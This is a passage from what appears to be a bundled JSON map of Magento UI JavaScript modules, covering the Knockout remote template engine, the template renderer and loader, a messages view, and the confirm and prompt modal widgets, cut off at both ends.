8) {\n                node = getElement(node, data);\n            }\n\n            if (!node || node.nodeType !== 1) {\n                return result;\n            }\n\n            if (data && data.registerNodes) {\n                addBounded(data, node);\n            }\n\n            return result;\n        },\n\n        /**\n         * Extends knockouts' cleanNode\n         * to track nodes associated with model.\n         *\n         * @param {Function} orig - Original 'cleanNode' method.\n         * @param {HTMLElement} node - Original 'cleanNode' method.\n         */\n        cleanNode: function (orig, node) {\n            var result = orig(),\n                data;\n\n            if (node.nodeType !== 1) {\n                return result;\n            }\n\n            data = ko.dataFor(node);\n\n            if (data && data.registerNodes) {\n                removeBounded(data, node);\n            }\n\n            return result;\n        }\n    });\n\n    return {\n\n        /**\n         * Returns root nodes associated with a model. If callback is provided,\n         * will iterate through all of the present nodes triggering callback\n         * for each of it. Also it will subscribe to the 'addNode' event.\n         *\n         * @param {Object} model\n         * @param {Function} [callback]\n         * @returns {Array|Undefined}\n         */\n        get: function (model, callback) {\n            var nodes = getBounded(model) || [];\n\n            if (!_.isFunction(callback)) {\n                return nodes;\n            }\n\n            nodes.forEach(function (node) {\n                callback(node);\n            });\n\n            this.add.apply(this, arguments);\n        },\n\n        /**\n         * Subscribes to adding of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        add: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('addNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Subscribes to removal of nodes associated with a model.\n         *\n         * @param {Object} model\n         */\n        remove: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            args.unshift('removeNode');\n\n            Events.on.apply(model, args);\n        },\n\n        /**\n         * Removes subscriptions from the model.\n         *\n         * @param {Object} model\n         */\n        off: function (model) {\n            var args = _.toArray(arguments).slice(1);\n\n            Events.off.apply(model, args);\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/template/engine.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'ko',\n    'underscore',\n    './observable_source',\n    './renderer',\n    '../../logger/console-logger'\n], function ($, ko, _, Source, renderer, consoleLogger) {\n    'use strict';\n\n    var RemoteTemplateEngine,\n        NativeTemplateEngine = ko.nativeTemplateEngine,\n        sources = {};\n\n    /**\n     * Remote template engine class. Is used to be able to load remote templates via knockout template binding.\n     */\n    RemoteTemplateEngine = function () {\n        // Instance reference for closure.\n        var engine = this,\n        // Decorate the builtin Knockout \"template\" binding to track synchronous template renders.\n        origUpdate = ko.bindingHandlers.template.update;\n\n        /**\n         * Counter to track the number of currently running render tasks (both synchronous and asynchronous).\n         * @type {Number}\n         * @private\n         */\n        this._rendersOutstanding = 0;\n\n        /**\n         * Use a jQuery object as an event bus (but any event emitter with on/off/emit methods could work)\n         * @type {jQuery}\n         * @private\n         */\n        this._events = $(this);\n\n        /**\n         * Rendered templates\n         * @type {Object}\n         * @private\n         */\n        this._templatesRendered = {};\n\n        /*eslint-disable no-unused-vars*/\n        /**\n         * Decorate update method\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         * @param {Object} allBindings\n         * @param {Object} viewModel\n         * @param {ko.bindingContext} bindingContext\n         * @returns {*}\n         */\n        ko.bindingHandlers.template.update = function (element, valueAccessor, allBindings, viewModel, bindingContext) {\n            /*eslint-enable no-unused-vars*/\n            var options = ko.utils.peekObservable(valueAccessor()),\n                templateName,\n                isSync,\n                updated;\n\n            if (typeof options === 'object') {\n                if (options.templateEngine && options.templateEngine !== engine) {\n                    return origUpdate.apply(this, arguments);\n                }\n\n                if (!options.name) {\n                    consoleLogger.error('Could not find template name', options);\n                }\n                templateName = options.name;\n            } else if (typeof options === 'string') {\n                templateName = options;\n            } else {\n                consoleLogger.error('Could not build a template binding', options);\n            }\n            engine._trackRender(templateName);\n            isSync = engine._hasTemplateLoaded(templateName);\n            updated = origUpdate.apply(this, arguments);\n\n            if (isSync) {\n                engine._releaseRender(templateName, 'sync');\n            }\n\n            return updated;\n        };\n    };\n\n    /**\n     * Creates unique template identifier based on template name and it's extenders (optional)\n     * @param  {String} templateName\n     * @return {String} - unique template identifier\n     */\n    function createTemplateIdentifier(templateName) {\n        return templateName;\n    }\n\n    RemoteTemplateEngine.prototype = new NativeTemplateEngine;\n    RemoteTemplateEngine.prototype.constructor = RemoteTemplateEngine;\n\n    /**\n     * When an asynchronous render task begins, increment the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._trackRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName] !== undefined ?\n            this._templatesRendered[templateName] : 0;\n\n        this._rendersOutstanding++;\n        this._templatesRendered[templateName] = rendersForTemplate + 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * When an asynchronous render task ends, decrement the internal counter for tracking when renders are complete.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._releaseRender = function (templateName) {\n        var rendersForTemplate = this._templatesRendered[templateName];\n\n        this._rendersOutstanding--;\n        this._templatesRendered[templateName] = rendersForTemplate - 1;\n        this._resolveRenderWaits();\n    };\n\n    /**\n     * Check to see if renders are complete and trigger events for listeners.\n     * @private\n     */\n    RemoteTemplateEngine.prototype._resolveRenderWaits = function () {\n        if (this._rendersOutstanding === 0) {\n            this._events.triggerHandler('finishrender');\n        }\n    };\n\n    /**\n     * Get a promise for the end of the current run of renders, both sync and async.\n     * @return {jQueryPromise} - promise that resolves when render completes\n     */\n    RemoteTemplateEngine.prototype.waitForFinishRender = function () {\n        var defer = $.Deferred();\n\n        this._events.one('finishrender', defer.resolve);\n\n        return defer.promise();\n    };\n\n    /**\n     * Returns true if this template has already been asynchronously loaded and will be synchronously rendered.\n     * @param {String} templateName\n     * @returns {Boolean}\n     * @private\n     */\n    RemoteTemplateEngine.prototype._hasTemplateLoaded = function (templateName) {\n        // Sources object will have cached template once makeTemplateSource has run\n        return sources.hasOwnProperty(templateName);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Caches template after it's unique name and renders in once.\n     * If template name is not typeof string, delegates work to knockout.templateSources.anonymousTemplate.\n     * @param  {*} template\n     * @param  {HTMLElement} templateDocument - document\n     * @param  {Object} options - options, passed to template binding\n     * @param  {ko.bindingContext} bindingContext\n     * @returns {TemplateSource} Object with methods 'nodes' and 'data'.\n     */\n    RemoteTemplateEngine.prototype.makeTemplateSource = function (template, templateDocument, options, bindingContext) {\n        var engine = this,\n            source,\n            templateId;\n\n        if (typeof template === 'string') {\n            templateId = createTemplateIdentifier(template);\n            source = sources[templateId];\n\n            if (!source) {\n                source = new Source(template);\n                source.requestedBy = bindingContext.$data.name;\n                sources[templateId] = source;\n\n                consoleLogger.info('templateStartLoading', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n\n                renderer.render(template).then(function (rendered) {\n                    consoleLogger.info('templateLoadedFromServer', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                    source.nodes(rendered);\n                    engine._releaseRender(templateId, 'async');\n                }).fail(function () {\n                    consoleLogger.error('templateLoadingFail', {\n                        template: templateId,\n                        component: bindingContext.$data.name\n                    });\n                });\n            }\n\n            if (source.requestedBy !== bindingContext.$data.name) {\n                consoleLogger.info('templateLoadedFromCache', {\n                    template: templateId,\n                    component: bindingContext.$data.name\n                });\n            }\n\n            return source;\n        } else if (template.nodeType === 1 || template.nodeType === 8) {\n            source = new ko.templateSources.anonymousTemplate(template);\n\n            return source;\n        }\n\n        throw new Error('Unknown template type: ' + template);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Should return array of html elements.\n     * @param  {TemplateSource} templateSource - object with methods 'nodes' and 'data'.\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplateSource = function (templateSource) {\n        var nodes = templateSource.nodes();\n\n        return ko.utils.cloneNodes(nodes);\n    };\n\n    /**\n     * Overrided method of native knockout template engine.\n     * Created in order to invoke makeTemplateSource method with custom set of params.\n     * @param  {*} template - template identifier\n     * @param  {ko.bindingContext} bindingContext\n     * @param  {Object} options - options, passed to template binding\n     * @param  {HTMLElement} templateDocument - document\n     * @return {Array} - array of html elements\n     */\n    RemoteTemplateEngine.prototype.renderTemplate = function (template, bindingContext, options, templateDocument) {\n        var templateSource = this.makeTemplateSource(template, templateDocument, options, bindingContext);\n\n        return this.renderTemplateSource(templateSource);\n    };\n\n    return new RemoteTemplateEngine;\n});\n","Magento_Ui/js/lib/knockout/template/renderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    './loader'\n], function ($, _, loader) {\n    'use strict';\n\n    var colonReg       = /\\\\:/g,\n        renderedTemplatePromises = {},\n        attributes     = {},\n        elements       = {},\n        globals        = [],\n        renderer,\n        preset;\n\n    renderer = {\n\n        /**\n         * Loads template by provided path and\n         * than converts it's content to html.\n         *\n         * @param {String} tmplPath - Path to the template.\n         * @returns {jQueryPromise}\n         * @alias getRendered\n         */\n        render: function (tmplPath) {\n            var cachedPromise = renderedTemplatePromises[tmplPath];\n\n            if (!cachedPromise) {\n                cachedPromise = renderedTemplatePromises[tmplPath] = loader\n                    .loadTemplate(tmplPath)\n                    .then(renderer.parseTemplate);\n            }\n\n            return cachedPromise;\n        },\n\n        /**\n         * @ignore\n         */\n        getRendered: function (tmplPath) {\n            return renderer.render(tmplPath);\n        },\n\n        /**\n         * Parses provided string as html content\n         * and returns an array of DOM elements.\n         *\n         * @param {String} html - String to be processed.\n         * @returns {Array}\n         */\n        parseTemplate: function (html) {\n            var fragment = document.createDocumentFragment();\n\n            $(fragment).append(html);\n\n            return renderer.normalize(fragment);\n        },\n\n        /**\n         * Processes custom attributes and nodes of provided DOM element.\n         *\n         * @param {HTMLElement} content - Element to be processed.\n         * @returns {Array} An array of content's child nodes.\n         */\n        normalize: function (content) {\n            globals.forEach(function (handler) {\n                handler(content);\n            });\n\n            return _.toArray(content.childNodes);\n        },\n\n        /**\n         * Adds new global content handler.\n         *\n         * @param {Function} handler - Function which will be invoked for\n         *      an every content passed to 'normalize' method.\n         * @returns {Renderer} Chainable.\n         */\n        addGlobal: function (handler) {\n            if (!_.contains(globals, handler)) {\n                globals.push(handler);\n            }\n\n            return this;\n        },\n\n        /**\n         * Removes specified global content handler.\n         *\n         * @param {Function} handler - Handler to be removed.\n         * @returns {Renderer} Chainable.\n         */\n        removeGlobal: function (handler) {\n            var index = globals.indexOf(handler);\n\n            if (~index) {\n                globals.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Adds new custom attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addAttribute: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.attribute\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            attributes[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified attribute handler.\n         *\n         * @param {String} id - Attribute identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeAttribute: function (id) {\n            delete attributes[id];\n\n            return this;\n        },\n\n        /**\n         * Adds new custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @param {(Object|Function)} [config={}]\n         * @returns {Renderer} Chainable.\n         */\n        addNode: function (id, config) {\n            var data = {\n                name: id,\n                binding: id,\n                handler: renderer.handlers.node\n            };\n\n            if (_.isFunction(config)) {\n                data.handler = config;\n            } else if (_.isObject(config)) {\n                _.extend(data, config);\n            }\n\n            data.id = id;\n            elements[id] = data;\n\n            return this;\n        },\n\n        /**\n         * Removes specified custom node handler.\n         *\n         * @param {String} id - Node identifier.\n         * @returns {Renderer} Chainable.\n         */\n        removeNode: function (id) {\n            delete elements[id];\n\n            return this;\n        },\n\n        /**\n         * Checks if provided DOM element is a custom node.\n         *\n         * @param {HTMLElement} node - Node to be checked.\n         * @returns {Boolean}\n         */\n        isCustomNode: function (node) {\n            return _.some(elements, function (elem) {\n                return elem.name.toUpperCase() === node.tagName;\n            });\n        },\n\n        /**\n         * Processes custom attributes of a content's child nodes.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processAttributes: function (content) {\n            var repeat;\n\n            repeat = _.some(attributes, function (attr) {\n                var attrName = attr.name,\n                    nodes    = content.querySelectorAll('[' + attrName + ']'),\n                    handler  = attr.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute(attrName);\n\n                    return handler(node, data, attr) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processAttributes(content);\n            }\n        },\n\n        /**\n         * Processes custom nodes of a provided content.\n         *\n         * @param {HTMLElement} content - DOM element to be processed.\n         */\n        processNodes: function (content) {\n            var repeat;\n\n            repeat = _.some(elements, function (element) {\n                var nodes   = content.querySelectorAll(element.name),\n                    handler = element.handler;\n\n                return _.toArray(nodes).some(function (node) {\n                    var data = node.getAttribute('args');\n\n                    return handler(node, data, element) === true;\n                });\n            });\n\n            if (repeat) {\n                renderer.processNodes(content);\n            }\n        },\n\n        /**\n         * Wraps provided string in curly braces if it's necessary.\n         *\n         * @param {String} args - String to be wrapped.\n         * @returns {String} Wrapped string.\n         */\n        wrapArgs: function (args) {\n            if (~args.indexOf('\\\\:')) {\n                args = args.replace(colonReg, ':');\n            } else if (~args.indexOf(':') && !~args.indexOf('}')) {\n                args = '{' + args + '}';\n            }\n\n            return args;\n        },\n\n        /**\n         * Wraps child nodes of provided DOM element\n         * with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node whose children should be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"><span/></div>\n         *      wrapChildren(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <div id=\"example\">\n         *      <!-- ko foreach: data -->\n         *          <span></span>\n         *      <!-- /ko -->\n         *      </div>\n         */\n        wrapChildren: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.prepend(tag.open);\n            $node.append(tag.close);\n        },\n\n        /**\n         * Wraps specified node with knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be wrapped.\n         * @param {String} binding - Name of the binding for the opener comment tag.\n         * @param {String} data - Data associated with a binding.\n         *\n         * @example\n         *      <div id=\"example\"></div>\n         *      wrapNode(document.getElementById('example'), 'foreach', 'data');\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div id=\"example\"></div>\n         *      <!-- /ko -->\n         */\n        wrapNode: function (node, binding, data) {\n            var tag = this.createComment(binding, data),\n                $node = $(node);\n\n            $node.before(tag.open);\n            $node.after(tag.close);\n        },\n\n        /**\n         * Creates knockouts' comment tag for the provided binding.\n         *\n         * @param {String} binding - Name of the binding.\n         * @param {String} data - Data associated with a binding.\n         * @returns {Object} Object with an open and close comment elements.\n         */\n        createComment: function (binding, data) {\n            return {\n                open: document.createComment(' ko ' + binding + ': ' + data + ' '),\n                close: document.createComment(' /ko ')\n            };\n        }\n    };\n\n    renderer.handlers = {\n\n        /**\n         * Basic node handler. Replaces custom nodes\n         * with a corresponding knockout's comment tag.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data\n         * @param {Object} element\n         * @returns {Boolean} True\n         *\n         * @example Sample syntaxes conversions.\n         *      <with args=\"model\">\n         *          <span/>\n         *      </with>\n         *      =>\n         *      <!-- ko with: model-->\n         *          <span/>\n         *      <!-- /ko -->\n         */\n        node: function (node, data, element) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, element.binding, data);\n            $(node).replaceWith(node.childNodes);\n\n            return true;\n        },\n\n        /**\n         * Base attribute handler. Replaces custom attributes with\n         * a corresponding knockouts' data binding.\n         *\n         * @param {HTMLElement} node - Node to be processed.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example Sample syntaxes conversions.\n         *      <div text=\"label\"></div>\n         *      =>\n         *      <div data-bind=\"text: label\"></div>\n         */\n        attribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.bindings.add(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        },\n\n        /**\n         * Wraps provided node with a knockouts' comment tag.\n         *\n         * @param {HTMLElement} node - Node that will be wrapped.\n         * @param {String} data - Data associated with a binding.\n         * @param {Object} attr - Attribute definition.\n         *\n         * @example\n         *      <div outereach=\"data\" class=\"test\"></div>\n         *      =>\n         *      <!-- ko foreach: data -->\n         *          <div class=\"test\"></div>\n         *      <!-- /ko -->\n         */\n        wrapAttribute: function (node, data, attr) {\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, attr.binding, data);\n            node.removeAttribute(attr.name);\n        }\n    };\n\n    renderer.bindings = {\n\n        /**\n         * Appends binding string to the current\n         * 'data-bind' attribute of provided node.\n         *\n         * @param {HTMLElement} node - DOM element whose 'data-bind' attribute will be extended.\n         * @param {String} name - Name of a binding.\n         * @param {String} data - Data associated with the binding.\n         */\n        add: function (node, name, data) {\n            var bindings = this.get(node);\n\n            if (bindings) {\n                bindings += ', ';\n            }\n\n            bindings += name;\n\n            if (data) {\n                bindings += ': ' + data;\n            }\n\n            this.set(node, bindings);\n        },\n\n        /**\n         * Extracts value of a 'data-bind' attribute from provided node.\n         *\n         * @param {HTMLElement} node - Node whose attribute to be extracted.\n         * @returns {String}\n         */\n        get: function (node) {\n            return node.getAttribute('data-bind') || '';\n        },\n\n        /**\n         * Sets 'data-bind' attribute of the specified node\n         * to the provided value.\n         *\n         * @param {HTMLElement} node - Node whose attribute will be altered.\n         * @param {String} bindings - New value of 'data-bind' attribute.\n         */\n        set: function (node, bindings) {\n            node.setAttribute('data-bind', bindings);\n        }\n    };\n\n    renderer\n        .addGlobal(renderer.processAttributes)\n        .addGlobal(renderer.processNodes);\n\n    /**\n     * Collection of default binding conversions.\n     */\n    preset = {\n        nodes: _.object([\n            'if',\n            'text',\n            'with',\n            'scope',\n            'ifnot',\n            'foreach',\n            'component'\n        ], Array.prototype),\n        attributes: _.object([\n            'css',\n            'attr',\n            'html',\n            'with',\n            'text',\n            'click',\n            'event',\n            'submit',\n            'enable',\n            'disable',\n            'options',\n            'visible',\n            'template',\n            'hasFocus',\n            'textInput',\n            'component',\n            'uniqueName',\n            'optionsText',\n            'optionsValue',\n            'checkedValue',\n            'selectedOptions'\n        ], Array.prototype)\n    };\n\n    _.extend(preset.attributes, {\n        if: renderer.handlers.wrapAttribute,\n        ifnot: renderer.handlers.wrapAttribute,\n        innerif: {\n            binding: 'if'\n        },\n        innerifnot: {\n            binding: 'ifnot'\n        },\n        outereach: {\n            binding: 'foreach',\n            handler: renderer.handlers.wrapAttribute\n        },\n        foreach: {\n            name: 'each'\n        },\n        value: {\n            name: 'ko-value'\n        },\n        style: {\n            name: 'ko-style'\n        },\n        checked: {\n            name: 'ko-checked'\n        },\n        disabled: {\n            name: 'ko-disabled',\n            binding: 'disable'\n        },\n        focused: {\n            name: 'ko-focused',\n            binding: 'hasFocus'\n        },\n\n        /**\n         * Custom 'render' attribute handler function. Wraps child elements\n         * of a node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'render' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapChildren(node, 'template', data);\n            node.removeAttribute('render');\n        }\n    });\n\n    _.extend(preset.nodes, {\n        foreach: {\n            name: 'each'\n        },\n\n        /**\n         * Custom 'render' node handler function.\n         * Replaces node with knockout's 'ko template:' comment tag.\n         *\n         * @param {HTMLElement} node - Element to be processed.\n         * @param {String} data - Data specified in 'args' attribute of a node.\n         */\n        render: function (node, data) {\n            data = data || 'getTemplate()';\n            data = renderer.wrapArgs(data);\n\n            renderer.wrapNode(node, 'template', data);\n            $(node).replaceWith(node.childNodes);\n        }\n    });\n\n    _.each(preset.attributes, function (data, id) {\n        renderer.addAttribute(id, data);\n    });\n\n    _.each(preset.nodes, function (data, id) {\n        renderer.addNode(id, data);\n    });\n\n    return renderer;\n});\n","Magento_Ui/js/lib/knockout/template/observable_source.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * Is being used by knockout template engine to store template to.\n */\ndefine([\n    'ko',\n    'uiClass'\n], function (ko, Class) {\n    'use strict';\n\n    return Class.extend({\n\n        /**\n         * Initializes templateName, _data, nodes properties.\n         *\n         * @param  {template} template - identifier of template\n         */\n        initialize: function (template) {\n            this.templateName = template;\n            this._data = {};\n            this.nodes = ko.observable([]);\n        },\n\n        /**\n         * Data setter. If only one arguments passed, returns corresponding value.\n         * Else, writes into it.\n         * @param  {String} key - key to write to or to read from\n         * @param  {*} value\n         * @return {*} - if 1 arg provided, Returns _data[key] property\n         */\n        data: function (key, value) {\n            if (arguments.length === 1) {\n                return this._data[key];\n            }\n\n            this._data[key] = value;\n        }\n    });\n});\n","Magento_Ui/js/lib/knockout/template/loader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    var licenseRegExp   = /<!--[\\s\\S]*?-->/,\n        defaultPlugin   = 'text',\n        defaultExt      = 'html';\n\n    /**\n     * Checks of provided string contains a file extension.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasFileExtension(str) {\n        return !!~str.indexOf('.') && !!str.split('.').pop();\n    }\n\n    /**\n     * Checks if provided string contains a requirejs's plugin reference.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function hasPlugin(str) {\n        return !!~str.indexOf('!');\n    }\n\n    /**\n     * Checks if provided string is a full path to the file.\n     *\n     * @param {String} str - String to be checked.\n     * @returns {Boolean}\n     */\n    function isFullPath(str) {\n        return !!~str.indexOf('://');\n    }\n\n    /**\n     * Removes license comment from the provided string.\n     *\n     * @param {String} content - String to be processed.\n     * @returns {String}\n     */\n    function removeLicense(content) {\n        return content.replace(licenseRegExp, function (match) {\n            return ~match.indexOf('/**') ? '' : match;\n        });\n    }\n\n    return {\n\n        /**\n         * Attempts to extract template by provided path from\n         * a DOM element and falls back to a file loading if\n         * none of the DOM nodes was found.\n         *\n         * @param {String} path - Path to the template or a DOM selector.\n         * @returns {jQueryPromise}\n         */\n        loadTemplate: function (path) {\n            var content = this.loadFromNode(path),\n                defer;\n\n            if (content) {\n                defer = $.Deferred();\n\n                defer.resolve(content);\n\n                return defer.promise();\n            }\n\n            return this.loadFromFile(path);\n        },\n\n        /**\n         * Loads template from external file by provided\n         * path, which will be preliminary formatted.\n         *\n         * @param {String} path - Path to the template.\n         * @returns {jQueryPromise}\n         */\n        loadFromFile: function (path) {\n            var loading = $.Deferred();\n\n            path = this.formatPath(path);\n\n            require([path], function (template) {\n                template = removeLicense(template);\n                loading.resolve(template);\n            }, function (err) {\n                loading.reject(err);\n            });\n\n            return loading.promise();\n        },\n\n        /**\n         * Attempts to extract content of a node found by provided selector.\n         *\n         * @param {String} selector - Node's selector (not necessary valid).\n         * @returns {String|Boolean} If specified node doesn't exists\n         *      'false' will be returned, otherwise returns node's content.\n         */\n        loadFromNode: function (selector) {\n            var node;\n\n            try {\n                node =\n                    document.getElementById(selector) ||\n                    document.querySelector(selector);\n\n                return node ? node.innerHTML : false;\n            } catch (e) {\n                return false;\n            }\n        },\n\n        /**\n         * Adds requirejs's plugin and file extension to\n         * to the provided string if it's necessary.\n         *\n         * @param {String} path - Path to be processed.\n         * @returns {String} Formatted path.\n         */\n        formatPath: function (path) {\n            var result = path;\n\n            if (!hasPlugin(path)) {\n                result = defaultPlugin + '!' + result;\n            }\n\n            if (isFullPath(path)) {\n                return result;\n            }\n\n            if (!hasFileExtension(path)) {\n                result += '.' + defaultExt;\n            }\n\n            return result.replace(/^([^\\/]+)/g, '$1/template');\n        }\n    };\n});\n","Magento_Ui/js/view/messages.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'ko',\n    'jquery',\n    'uiComponent',\n    '../model/messageList',\n    'jquery-ui-modules/effect-blind'\n], function (ko, $, Component, globalMessages) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Ui/messages',\n            selector: '[data-role=checkout-messages]',\n            isHidden: false,\n            hideTimeout: 5000,\n            hideSpeed: 500,\n            listens: {\n                isHidden: 'onHiddenChange'\n            }\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, messageContainer) {\n            this._super()\n                .initObservable();\n\n            this.messageContainer = messageContainer || config.messageContainer || globalMessages;\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            this._super()\n                .observe('isHidden');\n\n            return this;\n        },\n\n        /**\n         * Checks visibility.\n         *\n         * @return {Boolean}\n         */\n        isVisible: function () {\n            return this.isHidden(this.messageContainer.hasMessages());\n        },\n\n        /**\n         * Remove all messages.\n         */\n        removeAll: function () {\n            this.messageContainer.clear();\n        },\n\n        /**\n         * @param {Boolean} isHidden\n         */\n        onHiddenChange: function (isHidden) {\n            // Hide message block if needed\n            if (isHidden) {\n                setTimeout(function () {\n                    $(this.selector).hide('slow');\n\n                    //commented because effect-blind.js(1.13.1) is having show & hide issue\n                    // $(this.selector).hide('blind', {}, this.hideSpeed);\n                }.bind(this), this.hideTimeout);\n            }\n        }\n    });\n});\n","Magento_Ui/js/modal/confirm.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/translate',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal'\n], function ($, _, $t) {\n    'use strict';\n\n    $.widget('mage.confirm', $.mage.modal, {\n        options: {\n            modalClass: 'confirm',\n            title: '',\n            focus: '.action-accept',\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $t('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }, {\n                text: $t('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function (event) {\n                    this.closeModal(event, true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this._super();\n            this.modal.find(this.options.modalCloseBtn).off().on('click', _.bind(this.closeModal, this));\n            this.openModal();\n        },\n\n        /**\n         * Remove modal window.\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Open modal window.\n         */\n        openModal: function () {\n            return this._super();\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function (event, result) {\n            result = result || false;\n\n            if (result) {\n                this.options.actions.confirm(event);\n            } else {\n                this.options.actions.cancel(event);\n            }\n            this.options.actions.always(event);\n            this.element.on('confirmclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).confirm(config);\n    };\n});\n","Magento_Ui/js/modal/prompt.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-prompt-content.html',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/modal',\n    'mage/translate'\n], function ($, _, template, promptContentTmpl) {\n    'use strict';\n\n    $.widget('mage.prompt', $.mage.modal, {\n        options: {\n            modalClass: 'prompt',\n            promptContentTmpl: promptContentTmpl,\n            promptField: '[data-role=\"promptField\"]',\n            attributesForm: {},\n            attributesField: {},\n            value: '',\n            validation: false,\n            validationRules: [],\n            keyEventHandlers: {\n\n                /**\n                 * Enter key press handler,\n                 * submit result and close modal window\n                 * @param {Object} event - event\n                 */\n                enterKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(true);\n                        event.preventDefault();\n                    }\n                },\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * cancel and close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal();\n                        event.preventDefault();\n                    }\n                }\n            },\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {},\n\n                /**\n                 * Callback confirm.\n                 */\n                confirm: function () {},\n\n                /**\n                 * Callback cancel.\n                 */\n                cancel: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('Cancel'),\n                class: 'action-secondary action-dismiss',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal();\n                }\n            }, {\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Create widget.\n         */\n        _create: function () {\n            this.options.focus = this.options.promptField;\n            